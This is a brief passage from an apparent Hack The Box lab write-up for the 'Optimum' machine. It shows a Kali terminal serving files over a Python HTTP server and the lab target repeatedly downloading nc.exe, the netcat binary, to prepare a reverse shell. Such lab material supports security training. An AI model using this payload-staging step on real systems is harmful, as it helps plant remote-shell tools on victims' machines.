 tiro@Kali:~/Documents/HTB/Boxes/optimum$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [24/May/2020 16:46:34] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:34] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:34] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:34] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:36] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:37] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:37] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [24/May/2020 16:46:37] "GET /nc.exe HTTP/1.1" 200 -